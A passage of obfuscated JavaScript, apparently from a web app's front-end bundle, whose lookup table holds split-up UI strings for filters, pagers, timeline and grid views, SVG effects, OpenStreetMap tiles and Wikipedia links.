kv(kg);},Pn['bW'+'Zc'+'O']=function(kv,kg){return kv(kg);},Pn['Fv'+'SW'+'h']=function(kv,kg){return kv(kg);},Pn['FR'+'yW'+'U']=function(kv,kg){return kv-kg;},Pn['JL'+'ko'+'j']=function(kv,kg){return kv*kg;},Pn['eq'+'WD'+'H']=function(kv,kg){return kv+kg;},Pn['UA'+'MF'+'P']=function(kv,kg){return kv(kg);},Pn['kS'+'Bc'+'R']=function(kv,kg){return kv(kg);},Pn['nA'+'Pj'+'P']=function(kv,kg){return kv(kg);},Pn['bw'+'zQ'+'V']='im'+'ag'+'e-'+'gr'+'id',Pn['oy'+'Qg'+'e']='/s'+'/',Pn['Ob'+'iD'+'W']=function(kv,kg){return kv||kg;},Pn['uo'+'qr'+'j']='pa'+'in'+'ti'+'ng',Pn['to'+'DL'+'D']=function(kv,kg){return kv||kg;},Pn['VZ'+'Sq'+'e']='se'+'ct'+'io'+'n',Pn['NX'+'kt'+'s']='li'+'st'+'-h'+'ea'+'de'+'r',Pn['uN'+'Us'+'r']='na'+'me',Pn['hB'+'nr'+'C']=function(kv,kg){return kv(kg);},Pn['Qj'+'cB'+'V']=function(kv){return kv();},Pn['ag'+'Ee'+'M']='st'+'ar'+'t-'+'pa'+'ge',Pn['cn'+'Ff'+'J']='li'+'st'+'-h'+'ea'+'de'+'rs',Pn['kX'+'ak'+'Q']='lo'+'ad'+'in'+'g\x20'+'is'+'Lo'+'ad'+'in'+'g',Pn['Lr'+'Qy'+'n']='lo'+'ad'+'in'+'g',Pn['wg'+'Lt'+'m']='co'+'nt'+'en'+'t-'+'co'+'nt'+'ai'+'ne'+'r',Pn['tQ'+'da'+'U']='Lo'+'ad'+'in'+'g.'+'..',Pn['UM'+'yo'+'o']='sv'+'g',Pn['rX'+'FN'+'z']='13'+'5',Pn['we'+'EJ'+'z']='14'+'0',Pn['YB'+'KJ'+'p']='0\x20'+'0\x20'+'13'+'5\x20'+'14'+'0',Pn['TZ'+'RE'+'p']='ht'+'tp'+':/'+'/w'+'ww'+'.w'+'3.'+'or'+'g/'+'20'+'00'+'/s'+'vg',Pn['ho'+'tA'+'j']='#f'+'ff',Pn['FQ'+'oO'+'X']='re'+'ct',Pn['zm'+'cc'+'o']='12'+'0',Pn['GQ'+'EX'+'f']='an'+'im'+'at'+'e',Pn['lj'+'eN'+'e']='he'+'ig'+'ht',Pn['qW'+'Ts'+'i']='0.'+'5s',Pn['rA'+'TH'+'S']='12'+'0;'+'11'+'0;'+'10'+'0;'+'90'+';8'+'0;'+'70'+';6'+'0;'+'50'+';4'+'0;'+'14'+'0;'+'12'+'0',Pn['Dn'+'Yj'+'M']='li'+'ne'+'ar',Pn['tk'+'lo'+'i']='in'+'de'+'fi'+'ni'+'te',Pn['gU'+'eR'+'K']='10'+';1'+'5;'+'20'+';2'+'5;'+'30'+';3'+'5;'+'40'+';4'+'5;'+'50'+';0'+';1'+'0',Pn['AE'+'YE'+'O']='0.'+'25'+'s',Pn['gn'+'mf'+'f']=function(kv,kg){return kv===kg;},Pn['mp'+'Oe'+'k']='it'+'em'+'\x20s'+'el'+'ec'+'te'+'d',Pn['gN'+'hr'+'l']='it'+'em',Pn['za'+'Ui'+'D']='0|'+'4|'+'1|'+'2|'+'3',Pn['BM'+'Cn'+'R']='sh'+'ad'+'ow'+'2',Pn['bT'+'kW'+'h']='op'+'en',Pn['Wg'+'mY'+'P']=function(kv,kg){return kv!==kg;},Pn['hn'+'iH'+'o']=function(kv,kg){return kv+kg;},Pn['gm'+'or'+'k']=function(kv,kg){return kv===kg;},Pn['PM'+'fX'+'b']=function(kv,kg){return kv>kg;},Pn['Ux'+'pK'+'i']=function(kv,kg){return kv-kg;},Pn['DZ'+'hr'+'N']=function(kv,kg){return kv(kg);},Pn['Kk'+'bp'+'w']=function(kv,kg){return kv===kg;},Pn['NC'+'Zy'+'V']='se'+'le'+'ct',Pn['EG'+'hO'+'i']='co'+'nt'+'ai'+'ne'+'r-'+'to'+'p',Pn['Un'+'Fs'+'y']='la'+'be'+'l',Pn['Mz'+'eH'+'Q']=function(kv,kg){return kv(kg);},Pn['xb'+'os'+'S']=function(kv,kg){return kv(kg);},Pn['lI'+'Hr'+'z']='re'+'nd'+'er',Pn['GB'+'ZS'+'q']='so'+'rt'+'-c'+'on'+'ta'+'in'+'er',Pn['Qd'+'ek'+'j']='So'+'rt',Pn['PM'+'qB'+'z']='ha'+'mb'+'ur'+'ge'+'r',Pn['Fh'+'qc'+'E']='10'+'0%',Pn['gB'+'wq'+'Z']='0\x20'+'0\x20'+'10'+'0\x20'+'50',Pn['Qk'+'iG'+'l']='10'+'0',Pn['xs'+'lo'+'c']='se'+'le'+'ct'+'ed'+'-i'+'nd'+'ic'+'at'+'or',Pn['nc'+'Pr'+'d']=function(kv,kg){return kv(kg);},Pn['MV'+'Sc'+'S']='ta'+'bl'+'e-'+'se'+'le'+'ct'+'-i'+'te'+'m\x20',Pn['wR'+'fN'+'R']='se'+'le'+'ct'+'ed'+'\x20',Pn['wh'+'Fq'+'T']='va'+'lu'+'e',Pn['LS'+'kJ'+'k']='ta'+'bl'+'e-'+'se'+'le'+'ct',Pn['Cj'+'FJ'+'s']='th'+'ea'+'d',Pn['mk'+'AV'+'k']='tb'+'od'+'y',Pn['wv'+'eX'+'L']=function(kv,kg){return kv(kg);},Pn['sq'+'kt'+'E']=function(kv,kg){return kv(kg);},Pn['CF'+'kv'+'A']='3|'+'4|'+'2|'+'1|'+'0',Pn['gX'+'ZF'+'k']='he'+'ad'+'in'+'g',Pn['TW'+'PZ'+'h']='Mo'+'de',Pn['qu'+'WO'+'j']='sp'+'an',Pn['Rb'+'sU'+'F']='Si'+'ng'+'le'+'\x20S'+'el'+'ec'+'t\x20'+'-\x20'+'on'+'ly'+'\x20',Pn['KB'+'Sl'+'b']='ON'+'E',Pn['yR'+'SY'+'x']='\x20f'+'il'+'te'+'r\x20'+'it'+'em'+'\x20c'+'an'+'\x20b'+'e\x20'+'se'+'le'+'ct'+'ed'+'.',Pn['Xn'+'NQ'+'I']='Mu'+'lt'+'i\x20'+'Se'+'le'+'ct'+'\x20-'+'\x20r'+'et'+'ur'+'n\x20'+'re'+'co'+'rd'+'s\x20'+'th'+'at'+'\x20',Pn['zG'+'aP'+'F']='MA'+'TC'+'H\x20'+'AN'+'Y',Pn['iN'+'Kj'+'e']='\x20f'+'il'+'te'+'r\x20'+'it'+'em'+'.',Pn['Ln'+'TP'+'n']='MA'+'TC'+'H\x20'+'AL'+'L',Pn['kE'+'NE'+'o']='\x20f'+'il'+'te'+'r\x20'+'it'+'em'+'s.',Pn['Aq'+'qu'+'i']='II'+'I',Pn['Qq'+'kr'+'m']=function(kv,kg){return kv===kg;},Pn['TQ'+'YW'+'i']=function(kv,kg){return kv(kg);},Pn['rT'+'bH'+'G']=function(kv,kg){return kv(kg);},Pn['Wm'+'Bi'+'i']=function(kv,kg){return kv(kg);},Pn['jX'+'iO'+'Z']=function(kv,kg){return kv(kg);},Pn['lZ'+'vX'+'E']=function(kv,kg){return kv(kg);},Pn['rV'+'fc'+'Z']='6|'+'7|'+'11'+'|8'+'|4'+'|1'+'|5'+'|1'+'0|'+'3|'+'0|'+'2|'+'12'+'|9',Pn['rO'+'oD'+'S']='op'+'ti'+'on'+'s',Pn['zu'+'xA'+'z']='sh'+'ad'+'ow'+'3',Pn['tY'+'Og'+'m']='it'+'em'+'s',Pn['gV'+'Nf'+'L']='sh'+'ow',Pn['uG'+'WL'+'p']='ex'+'pa'+'nd'+'ed',Pn['ZS'+'Tx'+'T']='fi'+'lt'+'er',Pn['LA'+'Ph'+'R']='ha'+'mb'+'ur'+'ge'+'r-'+'co'+'nt'+'ai'+'ne'+'r',Pn['Ob'+'Kj'+'z']='cr'+'os'+'s',Pn['GI'+'xZ'+'a']=function(kv,kg){return kv(kg);},Pn['rL'+'tg'+'a']='te'+'xt'+'bo'+'x-'+'co'+'nt'+'ai'+'ne'+'r',Pn['pC'+'iF'+'Y']='in'+'pu'+'t',Pn['DP'+'wn'+'J']=function(kv,kg){return kv+kg;},Pn['Rj'+'cV'+'z']='..'+'.',Pn['cJ'+'FD'+'v']='of'+'f',Pn['Gz'+'xo'+'B']='zz'+'z',Pn['rp'+'iI'+'x']='de'+'le'+'te',Pn['pO'+'dq'+'I']=function(kv,kg){return kv!==kg;},Pn['fK'+'Yd'+'C']=function(kv,kg){return kv!==kg;},Pn['Hu'+'yo'+'d']=function(kv){return kv();},Pn['IJ'+'Yx'+'U']=function(kv){return kv();},Pn['mq'+'Ro'+'o']='au'+'to'+'co'+'mp'+'le'+'te'+'-i'+'np'+'ut',Pn['Gy'+'SW'+'q']=function(kv,kg){return kv+kg;},Pn['LZ'+'qY'+'g']=function(kv,kg){return kv<kg;},Pn['UM'+'cj'+'N']='se'+'le'+'ct'+'ed',Pn['kO'+'Wm'+'z']='au'+'to'+'co'+'mp'+'le'+'te'+'-i'+'te'+'ms',Pn['lB'+'Ai'+'r']='\x20f'+'oc'+'us'+'ed',Pn['Vx'+'LA'+'Q']=function(kv,kg){return kv!==kg;},Pn['ey'+'QA'+'F']=function(kv,kg){return kv(kg);},Pn['ah'+'Lu'+'B']=function(kv,kg){return kv(kg);},Pn['cT'+'Ur'+'X']=function(kv){return kv();},Pn['gv'+'nW'+'h']=function(kv,kg,kO){return kv(kg,kO);},Pn['Pr'+'hn'+'l']=function(kv,kg){return kv(kg);},Pn['vX'+'pu'+'q']='2|'+'0|'+'5|'+'1|'+'3|'+'4',Pn['eJ'+'gf'+'S']='ch'+'ec'+'ke'+'d',Pn['AY'+'lt'+'i']='_p'+'73'+'k',Pn['uT'+'DL'+'O']='se'+'le'+'ct'+'-t'+'ex'+'t',Pn['wc'+'Mh'+'X']='de'+'le'+'te'+'-b'+'ut'+'to'+'n',Pn['JR'+'Jn'+'q']='ch'+'il'+'d-'+'it'+'em'+'s',Pn['Tr'+'Nu'+'j']='se'+'le'+'ct'+'-l'+'is'+'t',Pn['yI'+'EK'+'X']=function(kv,kg){return kv===kg;},Pn['xx'+'LR'+'z']=function(kv,kg){return kv<kg;},Pn['bd'+'Zp'+'I']=function(kv,kg){return kv>kg;},Pn['hz'+'mO'+'r']=function(kv,kg){return kv(kg);},Pn['Lg'+'qD'+'q']=function(kv,kg){return kv>kg;},Pn['SF'+'IP'+'c']=function(kv,kg){return kv(kg);},Pn['Pn'+'dp'+'a']=function(kv,kg,kO){return kv(kg,kO);},Pn['ev'+'an'+'P']=function(kv,kg){return kv(kg);},Pn['uk'+'et'+'d']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['hW'+'oR'+'D']=function(kv,kg,kO){return kv(kg,kO);},Pn['Lv'+'ao'+'t']=function(kv,kg){return kv===kg;},Pn['SK'+'bj'+'l']=function(kv,kg){return kv===kg;},Pn['wU'+'Bw'+'O']=function(kv,kg){return kv===kg;},Pn['ru'+'Sm'+'C']=function(kv,kg){return kv(kg);},Pn['rz'+'DH'+'U']=function(kv,kg){return kv(kg);},Pn['xu'+'RK'+'O']=function(kv,kg){return kv(kg);},Pn['cq'+'ZM'+'B']=function(kv,kg){return kv(kg);},Pn['Km'+'gl'+'M']='fi'+'lt'+'er'+'-t'+'ex'+'t',Pn['DC'+'yJ'+'I']='bu'+'tt'+'on',Pn['rV'+'da'+'s']='li'+'nk'+'-b'+'ut'+'to'+'n',Pn['Af'+'AN'+'i']='po'+'in'+'te'+'r',Pn['Fc'+'SW'+'A']=function(kv){return kv();},Pn['Mc'+'XG'+'j']='mo'+'da'+'l-'+'pa'+'ne'+'\x20',Pn['Mi'+'Wz'+'d']='hi'+'de',Pn['Bg'+'To'+'F']='si'+'de'+'-p'+'an'+'el'+'-c'+'on'+'ta'+'in'+'er'+'-',Pn['ER'+'ME'+'Y']=function(kv,kg){return kv+kg;},Pn['KI'+'tN'+'s']='si'+'de'+'-p'+'an'+'el'+'\x20',Pn['IW'+'CF'+'m']='he'+'ad'+'er',Pn['qR'+'lo'+'l']='he'+'ad'+'er'+'-t'+'ex'+'t',Pn['rL'+'tS'+'D']='cl'+'os'+'e-'+'bu'+'tt'+'on',Pn['Nb'+'HJ'+'W']='Cl'+'os'+'e',Pn['ZJ'+'kz'+'r']=function(kv,kg){return kv(kg);},Pn['cH'+'dI'+'c']='co'+'mp'+'on'+'en'+'tD'+'id'+'Mo'+'un'+'t',Pn['yX'+'fx'+'x']='co'+'mp'+'on'+'en'+'tW'+'il'+'lU'+'nm'+'ou'+'nt',Pn['IV'+'RL'+'G']=function(kv,kg){return kv===kg;},Pn['UL'+'we'+'s']='1|'+'4|'+'2|'+'0|'+'3',Pn['ep'+'EJ'+'K']=function(kv,kg){return kv&&kg;},Pn['ag'+'qA'+'B']='In'+'va'+'li'+'d\x20'+'fi'+'lt'+'er'+'\x20t'+'yp'+'e',Pn['Pm'+'ui'+'s']='mo'+'da'+'l',Pn['iQ'+'rj'+'D']='fi'+'lt'+'er'+'-p'+'an'+'e',Pn['by'+'gG'+'b']='wr'+'ap'+'pe'+'r',Pn['ze'+'sU'+'p']='fi'+'lt'+'er'+'s',Pn['tW'+'Ll'+'n']='Fi'+'lt'+'er'+'\x20P'+'an'+'e\x20'+'Lo'+'ad'+'in'+'g!'+'!!'+'!',Pn['AE'+'zY'+'a']=function(kv){return kv();},Pn['iz'+'MZ'+'O']='Fi'+'lt'+'er'+'s',Pn['RE'+'Pe'+'C']=function(kv,kg){return kv===kg;},Pn['na'+'SK'+'r']='bu'+'tt'+'on'+'-t'+'ab',Pn['bT'+'cd'+'e']='bu'+'tt'+'on'+'-t'+'ab'+'-i'+'te'+'m',Pn['vV'+'hA'+'L']='\x20s'+'el'+'ec'+'te'+'d',Pn['Xl'+'tv'+'D']=function(kv,kg){return kv(kg);},Pn['ic'+'AW'+'C']=function(kv,kg){return kv(kg);},Pn['Up'+'xP'+'F']=function(kv,kg){return kv(kg);},Pn['MO'+'lQ'+'p']='ac'+'ti'+'ve',Pn['zK'+'MP'+'b']='in'+'ac'+'ti'+'ve',Pn['ra'+'nB'+'z']='vi'+'si'+'bl'+'e',Pn['TI'+'mm'+'T']='in'+'vi'+'si'+'bl'+'e',Pn['ae'+'Dm'+'D']='mo'+'bi'+'le',Pn['pr'+'dd'+'p']='4|'+'5|'+'0|'+'3|'+'1|'+'2',Pn['GQ'+'TB'+'R']=function(kv,kg){return kv>kg;},Pn['uy'+'zI'+'M']=function(kv,kg){return kv-kg;},Pn['NS'+'gj'+'x']=function(kv,kg){return kv+kg;},Pn['wt'+'Jr'+'h']=function(kv,kg){return kv-kg;},Pn['uR'+'hI'+'L']='Ne'+'xt',Pn['cL'+'Fu'+'h']='Ne'+'xt'+'M',Pn['Ra'+'Qm'+'I']='La'+'st',Pn['Cb'+'fH'+'G']='Fi'+'rs'+'t',Pn['wH'+'on'+'r']='Pr'+'ev'+'io'+'us',Pn['kk'+'xn'+'m']='Pr'+'ev'+'io'+'us'+'M',Pn['Vw'+'Jh'+'g']=function(kv,kg){return kv-kg;},Pn['sZ'+'Js'+'J']='pa'+'ge'+'r',Pn['lM'+'fC'+'c']='2|'+'3|'+'4|'+'0|'+'1',Pn['Du'+'UJ'+'B']=function(kv,kg){return kv(kg);},Pn['sQ'+'TC'+'e']=function(kv,kg){return kv(kg);},Pn['tJ'+'sY'+'E']=function(kv,kg){return kv(kg);},Pn['TB'+'NB'+'D']='en'+'ab'+'le'+'d',Pn['MQ'+'MZ'+'z']=function(kv,kg){return kv<kg;},Pn['OE'+'WF'+'O']=function(kv,kg){return kv-kg;},Pn['bC'+'BZ'+'w']=function(kv,kg){return kv-kg;},Pn['Sm'+'Fm'+'g']='pa'+'ge'+'r-'+'sm'+'al'+'l',Pn['iV'+'Gv'+'b']='Si'+'ze',Pn['ZL'+'RB'+'L']='6r'+'em',Pn['nW'+'aq'+'l']=function(kv,kg){return kv(kg);},Pn['Ms'+'Aw'+'u']='3|'+'0|'+'5|'+'1|'+'4|'+'2',Pn['ZI'+'zW'+'r']='gr'+'id',Pn['HM'+'XY'+'J']=function(kv,kg){return kv===kg;},Pn['lU'+'ES'+'U']='pa'+'gi'+'ng'+'-h'+'ea'+'de'+'r',Pn['fL'+'bC'+'B']='co'+'un'+'ts',Pn['Zb'+'VV'+'X']=function(kv,kg){return kv+kg;},Pn['js'+'mH'+'O']='\x20-'+'\x20',Pn['uO'+'Gf'+'A']=function(kv,kg){return kv+kg;},Pn['Cl'+'bG'+'k']='\x20o'+'f\x20',Pn['wm'+'YA'+'n']='\x20R'+'es'+'ul'+'ts',Pn['jq'+'Qt'+'T']='pa'+'ge'+'r-'+'co'+'nt'+'ai'+'ne'+'r-'+'sm'+'al'+'l',Pn['tU'+'RX'+'D']='pa'+'ge'+'r-'+'co'+'nt'+'ai'+'ne'+'r',Pn['bV'+'xx'+'x']='si'+'ze',Pn['Wi'+'JC'+'H']=function(kv,kg){return kv(kg);},Pn['JB'+'Xs'+'F']=function(kv,kg){return kv!==kg;},Pn['eI'+'Xu'+'W']='ti'+'me'+'li'+'ne'+'-h'+'ea'+'de'+'r',Pn['in'+'jA'+'u']='se'+'le'+'ct'+'-c'+'on'+'ta'+'in'+'er',Pn['de'+'qu'+'P']='Gr'+'ou'+'p\x20'+'By',Pn['gv'+'bU'+'F']=function(kv,kg){return kv>kg;},Pn['XC'+'UZ'+'v']='re'+'su'+'lt'+'-h'+'ea'+'de'+'r',Pn['XX'+'pD'+'a']='sh'+'ad'+'ow',Pn['Gs'+'BB'+'a']='fi'+'lt'+'er'+'-o'+'pe'+'n',Pn['ak'+'qS'+'v']='re'+'d',Pn['Xl'+'nQ'+'L']=function(kv,kg){return kv(kg);},Pn['Kk'+'gg'+'p']=function(kv,kg){return kv(kg);},Pn['Xw'+'TZ'+'Z']=function(kv,kg){return kv(kg);},Pn['oT'+'ha'+'j']=function(kv,kg){return kv(kg);},Pn['pq'+'Yw'+'I']='li'+'nk',Pn['UZ'+'mK'+'j']=function(kv,kg){return kv(kg);},Pn['yf'+'ec'+'C']='fi'+'el'+'d-'+'na'+'me',Pn['ob'+'Lu'+'q']=function(kv,kg){return kv!==kg;},Pn['SE'+'OT'+'n']='de'+'ta'+'il'+'s',Pn['Mv'+'YT'+'h']=function(kv,kg){return kv(kg);},Pn['Ze'+'Sh'+'C']='la'+'zy',Pn['qu'+'BR'+'p']='im'+'ag'+'e',Pn['YO'+'jF'+'l']=function(kv,kg){return kv(kg);},Pn['KF'+'Yn'+'R']=function(kv,kg){return kv(kg);},Pn['Yg'+'SK'+'i']=function(kv,kg,kO){return kv(kg,kO);},Pn['CY'+'jh'+'P']=function(kv,kg){return kv(kg);},Pn['kd'+'zd'+'o']=function(kv,kg){return kv(kg);},Pn['jY'+'tY'+'R']='lo'+'ad'+'er',Pn['lu'+'vi'+'G']='lo'+'ad'+'er'+'-i'+'nn'+'er',Pn['Wa'+'JP'+'a']=function(kv,kg){return kv(kg);},Pn['Tm'+'os'+'X']='_g'+'eu'+'d',Pn['tY'+'Sb'+'n']='gr'+'id'+'-i'+'te'+'m',Pn['Fq'+'xk'+'W']='gr'+'id'+'-v'+'ie'+'w',Pn['tv'+'lF'+'t']='xn'+'am'+'e',Pn['ml'+'ee'+'p']=function(kv,kg){return kv(kg);},Pn['rx'+'xJ'+'d']='1|'+'2|'+'3|'+'4|'+'0',Pn['WJ'+'sZ'+'N']=function(kv,kg){return kv===kg;},Pn['Ei'+'Gy'+'j']=function(kv,kg){return kv===kg;},Pn['It'+'Gf'+'R']='ri'+'gh'+'t',Pn['YU'+'KE'+'K']=function(kv,kg){return kv(kg);},Pn['CP'+'Qm'+'k']='ta'+'bl'+'e-'+'vi'+'ew',Pn['vX'+'qs'+'Y']='he'+'ad'+'er'+'-c'+'on'+'ta'+'in'+'er',Pn['Fz'+'Ca'+'j']='ti'+'me',Pn['Cz'+'aq'+'F']='mi'+'dd'+'le',Pn['ZS'+'Ra'+'M']='li'+'ne',Pn['Rj'+'Mc'+'e']='1|'+'5|'+'7|'+'3|'+'4|'+'2|'+'8|'+'9|'+'6|'+'0',Pn['DH'+'rJ'+'e']='he'+'ad'+'er'+'-g'+'ro'+'up',Pn['GO'+'MB'+'X']='ur'+'l('+'#d'+'ro'+'ps'+'ha'+'do'+'w)',Pn['lg'+'Vc'+'Y']='da'+'te',Pn['sL'+'kr'+'k']='fa'+'de',Pn['TH'+'TP'+'l']='hi'+'dd'+'en',Pn['rc'+'hm'+'s']=function(kv,kg){return kv&&kg;},Pn['DQ'+'lX'+'X']='.t'+'im'+'el'+'in'+'e-'+'vi'+'ew',Pn['yz'+'Ul'+'L']=function(kv){return kv();},Pn['kW'+'df'+'i']='he'+'ad'+'er'+'-l'+'in'+'e',Pn['OD'+'kB'+'M']=function(kv,kg){return kv+kg;},Pn['hi'+'sD'+'x']='to'+'p',Pn['HQ'+'sR'+'J']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['oW'+'ab'+'Y']=function(kv,kg){return kv(kg);},Pn['yS'+'Md'+'I']='co'+'mp'+'le'+'te',Pn['yO'+'hb'+'g']=function(kv,kg){return kv(kg);},Pn['Bu'+'tN'+'O']='it'+'er'+'\x20s'+'ta'+'rt',Pn['ut'+'ow'+'R']='it'+'er'+'\x20s'+'to'+'p',Pn['NE'+'qr'+'B']=function(kv,kg){return kv+kg;},Pn['Nw'+'tq'+'u']=function(kv,kg){return kv+kg;},Pn['PV'+'JY'+'s']='wi'+'dt'+'h',Pn['fv'+'hQ'+'x']='#s'+'vg'+'-g'+'ro'+'up',Pn['oq'+'hL'+'Q']='#s'+'vg'+'-g'+'ro'+'up'+'\x20.'+'po'+'in'+'t',Pn['Ef'+'Is'+'E']=function(kv,kg){return kv(kg);},Pn['te'+'rq'+'u']='ti'+'tl'+'e',Pn['iI'+'dY'+'g']=function(kv,kg){return kv!==kg;},Pn['PZ'+'Ao'+'B']='da'+'ta',Pn['WX'+'Is'+'T']='po'+'in'+'t',Pn['fY'+'Bv'+'i']=function(kv,kg){return kv===kg;},Pn['Xz'+'zg'+'i']=function(kv,kg){return kv+kg;},Pn['oB'+'vX'+'p']=function(kv,kg){return kv+kg;},Pn['fq'+'MP'+'x']='it'+'em'+'-l'+'in'+'e',Pn['XH'+'EF'+'a']=function(kv,kg){return kv-kg;},Pn['Ip'+'sw'+'l']='ti'+'me'+'li'+'ne'+'-v'+'ie'+'w',Pn['AH'+'NC'+'s']='de'+'fs',Pn['fA'+'wY'+'N']='20'+'0%',Pn['na'+'MF'+'G']='fe'+'Of'+'fs'+'et',Pn['LR'+'hQ'+'j']='of'+'fO'+'ut',Pn['fn'+'VE'+'W']='So'+'ur'+'ce'+'Al'+'ph'+'a',Pn['KL'+'FX'+'M']='fe'+'Ga'+'us'+'si'+'an'+'Bl'+'ur',Pn['he'+'eN'+'j']='bl'+'ur'+'Ou'+'t',Pn['hJ'+'dg'+'t']='fe'+'Bl'+'en'+'d',Pn['TE'+'Zs'+'R']='So'+'ur'+'ce'+'Gr'+'ap'+'hi'+'c',Pn['jV'+'qG'+'o']='no'+'rm'+'al',Pn['OB'+'sS'+'J']='dr'+'op'+'sh'+'ad'+'ow',Pn['bs'+'JQ'+'b']='13'+'0%',Pn['Al'+'ez'+'E']='of'+'fs'+'et'+'bl'+'ur',Pn['St'+'qf'+'i']='fe'+'Co'+'mp'+'on'+'en'+'tT'+'ra'+'ns'+'fe'+'r',Pn['sl'+'zz'+'U']='fe'+'Fu'+'nc'+'A',Pn['oy'+'QC'+'f']='0.'+'5',Pn['CL'+'dH'+'R']='fe'+'Me'+'rg'+'e',Pn['AI'+'in'+'a']='fe'+'Me'+'rg'+'eN'+'od'+'e',Pn['Ii'+'WK'+'B']='dr'+'op'+'sh'+'ad'+'ow'+'2',Pn['bh'+'sO'+'U']='li'+'ne'+'ar'+'Gr'+'ad'+'ie'+'nt',Pn['IR'+'cY'+'C']='gr'+'ad'+'ie'+'nt',Pn['iB'+'zL'+'U']='st'+'op',Pn['SG'+'Po'+'k']='ma'+'in'+'-s'+'to'+'p',Pn['VJ'+'tA'+'e']='al'+'t-'+'st'+'op',Pn['BF'+'PO'+'X']='#6'+'1D'+'AF'+'B',Pn['Ld'+'pG'+'Z']='sv'+'g-'+'gr'+'ou'+'p',Pn['aB'+'qa'+'g']=function(kv,kg){return kv(kg);},Pn['fx'+'PJ'+'X']='ma'+'p-'+'co'+'nt'+'ai'+'ne'+'r',Pn['Bl'+'Ym'+'V']='&c'+'op'+'y\x20'+'<a'+'\x20h'+'re'+'f='+'\x22h'+'tt'+'p:'+'//'+'os'+'m.'+'or'+'g/'+'co'+'py'+'ri'+'gh'+'t\x22'+'>O'+'pe'+'nS'+'tr'+'ee'+'tM'+'ap'+'</'+'a>'+'\x20c'+'on'+'tr'+'ib'+'ut'+'or'+'s',Pn['cV'+'gn'+'e']='ht'+'tp'+'s:'+'//'+'{s'+'}.'+'ti'+'le'+'.o'+'pe'+'ns'+'tr'+'ee'+'tm'+'ap'+'.o'+'rg'+'/{'+'z}'+'/{'+'x}'+'/{'+'y}'+'.p'+'ng',Pn['tX'+'WC'+'m']=function(kv,kg){return kv!==kg;},Pn['ZF'+'lU'+'f']=function(kv,kg){return kv(kg);},Pn['Qc'+'gK'+'J']=function(kv,kg){return kv(kg);},Pn['nb'+'JC'+'G']=function(kv,kg){return kv(kg);},Pn['TI'+'rI'+'P']=function(kv){return kv();},Pn['WF'+'yo'+'X']=function(kv,kg){return kv(kg);},Pn['lW'+'vC'+'E']='ar'+'ti'+'cl'+'e',Pn['aG'+'WB'+'p']='pa'+'ne'+'l-'+'vi'+'ew',Pn['yP'+'gR'+'J']='im'+'ag'+'e-'+'co'+'nt'+'ai'+'ne'+'r',Pn['ok'+'Ao'+'M']='co'+'mm'+'en'+'t',Pn['oV'+'Qd'+'p']=function(kv,kg){return kv+kg;},Pn['rw'+'yY'+'T']='ht'+'tp'+'s:'+'//'+'en'+'.w'+'ik'+'ip'+'ed'+'ia'+'.o'+'rg'+'/w'+'ik'+'i/',Pn['kC'+'Cn'+'M']='no'+'op'+'en'+'er',Pn['ee'+'wR'+'f']='Wi'+'ki'+'pe'+'di'+'a',Pn['ua'+'Gq'+'Y']='li'+'st'+'-m'+'es'+'sa'+'ge',Pn['bD'+'Cu'+'N']=function(kv,kg){return kv(kg);},Pn['Cg'+'Wt'+'N']=function(kv){return kv();},Pn['ca'+'hU'+'m']='lo'+'ca'+'ti'+'on',Pn['xv'+'zT'+'L']=function(kv,kg){return kv!==kg;},Pn['dd'+'UH'+'C']=function(kv,kg){return kv!==kg;},Pn['lJ'+'LZ'+'T']='re'+'su'+'lt'+'-l'+'is'+'t',Pn['xp'+'jj'+'J']=function(kv,kg){return kv>kg;},Pn['Ui'+'NX'+'l']='pa'+'ne'+'l',Pn['HP'+'xt'+'c']='fi'+'lt'+'er'+'-e'+'xp'+'an'+'de'+'d',Pn['tt'+'Cs'+'V']='re'+'su'+'lt'+'-p'+'an'+'e',Pn['cX'+'BE'+'X']=function(kv,kg){return kv(kg);},Pn['mN'+'Ok'+'r']=function(kv,kg){return kv(kg);},Pn['xB'+'zW'+'Y']='pa'+'ge'+'-t'+'it'+'le',Pn['CJ'+'Ao'+'p']=function(kv,kg){return kv(kg);},Pn['zC'+'nH'+'R']=function(kv){return kv();},Pn['jO'+'Fk'+'e']=function(kv,kg){return kv(kg);},Pn['Dj'+'rX'+'R']='_8'+'6k'+'r',Pn['eQ'+'jh'+'f']=function(kv,kg){return kv!==kg;},Pn['QP'+'mB'+'h']=function(kv,kg){return kv(kg);},Pn['TK'+'gI'+'H']=function(kv,kg){return kv(kg);},Pn['GW'+'sW'+'m']=function(kv,kg){return kv(kg);},Pn['CG'+'QX'+'s']=function(kv,kg){return kv!==kg;},Pn['Hu'+'Wa'+'l']=function(kv,kg){return kv===kg;},Pn['Ws'+'DA'+'w']=function(kv,kg){return kv==kg;},Pn['Qq'+'oO'+'C']=function(kv,kg){return kv==kg;},Pn['zh'+'AS'+'O']=function(kv,kg){return kv==kg;},Pn['Fy'+'iu'+'M']=function(kv,kg){return kv(kg);},Pn['Um'+'Jm'+'w']=function(kv,kg){return kv(kg);},Pn['xL'+'zE'+'E']=function(kv){return kv();},Pn['zs'+'dY'+'D']='2|'+'4|'+'3|'+'1|'+'0',Pn['CN'+'XF'+'w']='sc'+'ro'+'ll',Pn['SG'+'IA'+'E']='re'+'si'+'ze',Pn['Bd'+'qM'+'L']='po'+'ps'+'ta'+'te',Pn['YJ'+'bN'+'r']='_k'+'rj'+'n',Pn['HB'+'WU'+'z']=function(kv){return kv();},Pn['XD'+'FZ'+'D']=function(kv){return kv();},Pn['xP'+'EK'+'q']=function(kv,kg){return kv(kg);},Pn['Az'+'Bl'+'F']=function(kv,kg){return kv(kg);},Pn['dA'+'bg'+'G']='li'+'st'+'-p'+'ag'+'e',Pn['us'+'OO'+'f']='Ap'+'p\x20',Pn['sX'+'mF'+'O']='mo'+'da'+'l\x20',Pn['JS'+'HX'+'L']='sc'+'ro'+'ll'+'ed'+'\x20',Pn['cl'+'wV'+'Q']=function(kv,kg){return 